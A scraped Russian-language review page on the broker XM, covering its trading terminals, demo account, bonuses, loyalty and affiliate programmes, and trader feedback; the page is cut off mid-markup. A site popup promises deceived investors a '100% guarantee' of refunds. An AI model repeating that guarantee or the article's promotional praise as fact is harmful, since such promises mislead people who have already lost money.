<p><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> 5 версии также доступен на платформе. Основным отличием от четвёртой является то, что свежая версия является более усовершенствованной. Она включает в себя все актуальные и инновационные финансовые решения. Даёт возможность торговать около 1000 контрактами на рынке активов. Таким образом </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> становится лидером среди своих конкурентов, потому что предоставляет возможность эффективно торговать всеми доступными акциями и в целом активами. Как и в 4 версии здесь можно использовать терминал, скачав на своё устройство или запустив его </span><span data-contrast="auto">web</span><span data-contrast="auto"> версию. Основными особенностями </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto"> 5 версии являются: больше 1000 инструментов, низкие спреды, хеджирования, одна учетная запись для 7 основных брокерских платформ, поддерживаются все разработанные контракты и ордеры, около 80 инструментов позволяющих производить технический анализ.</span></p>
<h2><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">Демо-счет и обучение </span></h2>
<p><span data-contrast="auto">Информации о котировках на официальном сайте брокера ХМ никакой нет. Это можно считать минусам, так как пользователь не имеет представления о том качестве информации, которой руководствуется. Поддерживается демо-счёт. Его опробовать могут как опытные трейдеры, так и начинающие. Именно для новичков и разработана такая тренировочная сессия. Производить торги можно виртуальными средствами, которые позволяют, без рисков потери личных денег, эффективно учиться трейдингу. Можно тестировать разные торговые стратегии или разрабатывать собственные. Площадка позволяет пройти процесс ознакомления с основными функциями и услугами брокера именно на таком тренировочном счете. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><img loading="lazy" class="size-large wp-image-9793 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/04/3-1-1024x611.png" alt="Торговый терминалы" width="1024" height="611" srcset="https://trust-viper.com/wp-content/uploads/2021/04/3-1-1024x611.png 1024w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-300x179.png 300w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-150x89.png 150w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-768x458.png 768w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-800x477.png 800w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-340x203.png 340w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-263x157.png 263w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-50x30.png 50w, https://trust-viper.com/wp-content/uploads/2021/04/3-1-25x15.png 25w, https://trust-viper.com/wp-content/uploads/2021/04/3-1.png 1435w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span data-contrast="auto">Процесс регистрации и заведение личного счёта производится достаточно быстро. Необходимо заполнить специальную форму на официальном сайте ХМ и внести свои личные данные. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>Регистрация и мобильное приложение</h2>
<p><span data-contrast="auto">Разработанно</span><span data-contrast="auto"> мобильное приложение. Его разработчиками являются создатели торгового терминала </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto">. Она содержит все основные функции, что и десктопная версия. Можно производить анализ состояния рынка, осуществлять торговые сделки, настраивать процесс уведомлений, выводить и пополнять личный счёт. На такой мобильной платформе торговать можно в любое удобное время и в любом удобном месте, даже не имея стационарного компьютера.</span></p>
<h2><span data-contrast="auto">Пополнение и вывод средств </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">Пополнить личный счёт можно с помощью транзакций в банке или через кредитную карту </span><span data-contrast="auto">Visa</span><span data-contrast="auto">/MasterCard. Брокер ХМ отмечает, что поддерживает большинство популярных торговых систем, что делает функцию пополнения очень простой и понятной. Выводить деньги можно теми же способами, что и при пополнении. Компания не берёт комиссий за все операции, которые связываются с пополнением и выведением средств.</span></p>
<h2><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}">Система бонусов и акции </span></h2>
<p><span data-contrast="auto">Платформа ХМ разработала систему бонусов. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="1" data-aria-level="1"><span data-contrast="auto">Первый бонус ориентирован на новых клиентов компании. Его можно получить путем открытия личного счёта и пополнения его</span><span data-contrast="auto">.</span><span data-contrast="auto"> Далее начав торговлю за каждую торговую операцию клиент получает бонус в размере 10 долларов, но только после закрытия сделки. Чтобы получить эти дополнительные деньги на свой личный счет необходимо подать заявку и указать количество лотов, а также сумму, которая ей эквивалента. После этих действий бонус должен поступить на счёт трейдера. Ограничений по выводу прибыли бонусных средств нет, вывод доступен в любое время. Но бонусные средства, конечно же, будут аннулированы пропорционально той сумме, что было выведена с личного счёта</span><span data-contrast="auto">.</span><span data-contrast="auto"> </span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="2" aria-setsize="-1" data-aria-posinset="2" data-aria-level="1"><span data-contrast="auto">Следующая акция в честь десятилетия компании. Главный приз составляет сумму в 10 000 долларов. Но для того, чтобы принять участие нужно открыть личный счёт и пополнить его на 500 и более долларов. Также необходимо принять участие в сделках направленные на акции самой площадки. Совершая торговые сделки в объёме не меньше 3 обычных лотов, пользователи автоматически становятся участниками акции. Клиент может получить только один билет на такую лотерею. Увеличить это значение можно путём выполнения торговых операций. Чем больше совершенно сделок, тем больше можно получить билетов. А они очень необходимы, потому что именно среди владельцев этих билетов и будет разыгрываться главный приз. Подробную информацию касательно этой акции, а также многих других можно узнать на официальном сайте брокера ХМ.</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><img loading="lazy" class="size-large wp-image-9792 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/04/4-1-1024x349.png" alt="Активы" width="1024" height="349" srcset="https://trust-viper.com/wp-content/uploads/2021/04/4-1-1024x349.png 1024w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-300x102.png 300w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-150x51.png 150w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-768x262.png 768w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-848x289.png 848w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-360x123.png 360w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-263x90.png 263w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-50x17.png 50w, https://trust-viper.com/wp-content/uploads/2021/04/4-1-25x9.png 25w, https://trust-viper.com/wp-content/uploads/2021/04/4-1.png 1266w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<h2>Активы и система лояльности</h2>
<p><span data-contrast="auto">Разработана система лояльности. Всем пользователям, которые активировали свой аккаунт дается особый статус. Он автоматически повышается в зависимости от активности трейдера на торговой бирже. Повышая уровень присваивается более высокий статус, а значит пользователь зарабатывает больше за каждую торговую операцию. Также увеличивается количество баллов XM, которые разработаны самой компанией. Чем их больше, тем большее количество кредитных средств может получить трейдер. Таким образом система лояльности поощряет пользователя активнее участвовать в торгах на рынке валют и акций, а взамен готова повышать доходность трейдера. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">За процесс внесения денежных средств и их вывод брокер сам оплачивает комиссии, которые назначаются платежными системами. Также брокером не снимается комиссия за все операции, связанные с пополнением и выводом средств, если сумма превышает 200 долларов. Площадка ХМ заявляет, что денежные средства моментально зачисляются на личный счет пользователя. Это возможно благодаря автоматизации </span><span data-contrast="auto">всех процессов,</span><span data-contrast="auto"> связанных с финансами.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>Партнёрская программа XM</h2>
<p><span data-contrast="auto">Разработана партнёрская программа для тех пользователей, которые хотят получать деньги на постоянной основе. Приглашая в компанию новых пользователей, трейдер за каждого из них получает до 25 долларов, а также с каждой произведенной им сделки. Если приглашенный клиент остается в проекте надолго, то в последующем времени он, как реферал, будет со своих сделок выплачивать 10% трейдеру, который его пригласила.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>Отзывы трейдеров о брокере</h2>
<p><span data-contrast="auto">Так как брокерская платформа достаточно популярна, то и отзывов на просторах интернета можно найти достаточное количество. Если говорить о преимуществах, которые в своих отзывах отмечают трейдеры, то можно отметить следующее: разнообразные личные счета, акции и конкурсы, надежность брокера, поддержка популярного терминала </span><span data-contrast="auto">MetaTrader</span><span data-contrast="auto">, большой функционал, наличие мобильного приложения и демо-счёта. Без минусов также не обошлось. Отмечают слабую техническую поддержку, которая или медленно реагирует на запрос, или её помощь оказывается неэффективной. Также встречаются проблемы с отрисовкой графиков и общие технические сбои на платформе. Если говорить о первом, то возможно это человеческий фактор, который влияет на негативное мнение пользователей. А технические проблемы возникают во всех финансовых платформах, так как программное обеспечение очень нагружается из-за чего случаются подобные сложности. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:1,&quot;335551620&quot;:1,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><img loading="lazy" class="size-large wp-image-9791 aligncenter" src="https://trustviper.com/wp-content/uploads/2021/04/5-1-1024x443.png" alt="Награды компании" width="1024" height="443" srcset="https://trust-viper.com/wp-content/uploads/2021/04/5-1-1024x443.png 1024w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-300x130.png 300w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-150x65.png 150w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-768x332.png 768w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-848x367.png 848w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-360x156.png 360w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-263x114.png 263w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-50x22.png 50w, https://trust-viper.com/wp-content/uploads/2021/04/5-1-25x11.png 25w, https://trust-viper.com/wp-content/uploads/2021/04/5-1.png 1314w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span data-contrast="auto">Если подвести итог, то можно сказать, что брокер XM действительно заслуживает внимания. Он поддерживает большое количество языков, таким образом привлекая к себе пользователей со всего мира. Благодаря большому числу активных трейдеров в компании можно судить о ее надежности и безопасности. Используется большое количество активов, которые можно выбрать каждому под свои условия. Сам бренд достаточно популярен, а его репутация показывает, что на рынке он не один день.То, что в компании собралось большое количество опытных трейдеров показывает, что условия созданы выгодные для обеих сторон. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Разработано мобильное приложение, также поддерживается популярный торговый терминал. Это упрощает работу на проекте и повышает эффективность деятельность трейдера. Наличие отдельного демо-счёта, а также обучающая информация показывают, что брокер заинтересован в привлечении новых пользователей. Обратив внимание на отзывы реальных пользователей, можно сделать вывод, что большинство из них положительные, а негативные моменты являются болезнью многих аналогичных площадок. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<h2>Итог: стоит ли работать с брокером XM</h2>
<p><span data-contrast="auto">Но решать сотрудничать с брокерской компанией XM или нет должен каждый сам. Ведь деньги, которые впоследствии будут вложены в проект лично каждого, а значит и ответственность несёт сам пользователь</span><span data-contrast="auto">.</span><span data-contrast="auto"> Помочь принять правильное решение может та информация, которая изложена выше, а также множество отзывов, которые можно найти на тематических сайтах и форумах.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/analitika-brokera-xm/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Прибыльность</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Риск</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Техническое оснащение</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li><li><span class="criteria">
								Работа персонала</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='9790' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	XM</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/analitika-brokera-xm/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 